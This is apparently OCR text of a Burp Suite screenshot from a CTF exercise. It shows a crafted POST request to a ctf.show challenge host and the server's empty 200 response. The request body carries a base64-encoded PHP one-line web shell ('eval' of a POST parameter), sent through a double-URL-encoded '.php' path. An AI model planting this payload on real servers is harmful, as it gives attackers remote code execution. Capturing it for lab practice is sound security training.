 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 5 × 6 × 4 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://53e8f970-78d2-407f-b066-554663cf749d.challenge.ctf.show HTTP/1
Request
Pretty Raw Hex \n
%25%32%65%25%37%30%25%36%38%25%37%30 HTTP/1.1
2 Host:
53e8f970-78d2-407f-b066-554663cf749d.challenge.c
tf.show
3 Content-Length: 42
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.63
8 Origin:
http://53e8f970-78d2-407f-b066-554663cf749d.chal
lenge.ctf.show
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
11 Referer:
http://53e8f970-78d2-407f-b066-554663cf749d.chal
lenge.ctf.show/
12 Accept-Encoding: gzip, deflate
13 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,
ja;q=0.5,zh-TW;q=0.4
14 Connection: close
15
16 content=aaPD9waHAgZXZhbCgkX1BPU1RbMV0pOw==
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 07 Mar 2023 13:05:15 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 0
8
9
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 1
Request Cookies 0
Request Headers 13
Response Headers 6
Done 191 bytes | 33 millis